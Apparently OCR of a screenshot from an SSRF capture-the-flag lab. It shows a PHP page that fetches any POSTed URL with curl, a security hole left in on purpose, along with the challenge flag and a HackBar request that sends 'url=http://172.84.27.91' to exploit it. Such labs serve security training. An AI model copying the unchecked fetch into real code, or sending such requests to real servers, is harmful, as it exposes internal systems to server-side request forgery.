 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
TKCTF{s5rf_1s_So_Interesting~}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http:// 0002/ssrfLearnTest.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=http://172.84.27.91